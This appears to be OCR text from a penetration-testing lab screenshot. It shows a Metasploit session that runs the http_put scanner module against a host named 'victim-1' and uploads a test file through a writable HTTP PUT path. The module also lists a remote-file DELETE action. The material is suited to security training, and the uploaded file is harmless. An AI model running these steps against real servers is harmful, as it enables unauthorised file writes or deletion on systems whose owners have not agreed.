 0 auxiliary/scanner/http/http_put . normal No HTTP W
ritable Path PUT/DELETE File Access
1 \_ action: DELETE . . . Delete
remote file
2 \_ action: PUT . . . Upload
local file
Interact with a module by name or index. For example info 2, use 2 or use aux
iliary/scanner/http/http_put
After interacting with a module you can manually set a ACTION with set ACTION
'PUT'
msf6 > use 0
msf6 auxiliary(scanner/http/http_put) > set RHOSTS victim-1
RHOSTS ⇒ victim-1
msf6 auxiliary(scanner/http/http_put) > set PATH /data
PATH ⇒ /data
msf6 auxiliary(scanner/http/http_put) > set FILENAME test.txt
FILENAME ⇒ test.txt
msf6 auxiliary(scanner/http/http_put) > set FILEDATA "welcome"
FILEDATA ⇒ welcome
msf6 auxiliary(scanner/http/http_put) > run
[+] File uploaded: http://192.238.217.3:80/data/test.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed